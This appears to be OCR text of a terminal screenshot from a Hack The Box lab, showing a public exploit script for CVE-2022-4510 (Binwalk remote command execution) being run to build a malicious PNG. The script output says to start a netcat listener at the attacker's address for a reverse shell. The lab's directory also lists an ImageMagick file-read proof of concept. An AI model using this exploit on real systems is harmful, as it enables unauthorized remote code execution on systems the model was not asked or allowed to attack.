 File Actions Edit View Help
VPN × emily@pilgrimage: ~ × kali@kali: ~/HTB/pilgrimage ×
┌──(kali㉿kali)-[~/HTB/pilgrimage]
└─$ python3 exploit.py exploit.png 10.10.14.251 7777
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
┌──(kali㉿kali)-[~/HTB/pilgrimage]
└─$ ls
binwalk_exploit.png exploit.png exploit.py git imagemagick-lfi-poc passwd.txt userName.txt
┌──(kali㉿kali)-[~/HTB/pilgrimage]
└─$
exploit.py passwd.txt